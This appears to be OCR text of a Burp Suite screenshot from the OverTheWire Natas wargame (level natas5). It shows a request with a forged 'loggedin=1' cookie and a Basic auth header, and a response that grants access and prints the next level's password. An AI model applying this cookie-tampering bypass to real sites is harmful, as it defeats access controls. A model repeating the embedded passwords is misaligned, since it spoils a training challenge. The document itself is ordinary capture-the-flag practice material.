 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://natas5.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: natas5.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXM1OmlYNklPZm1wTjdBWU9RR1B3dG4zZlhwYmFKVkpjSGZx
Connection: close
Cookie: __cfduid=dda1071fcc0cab5a9679f8d1311608eb41556867780; loggedin=1
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script
src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas5", "pass":
"iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq" };</script></head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is
aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,105 bytes | 67 millis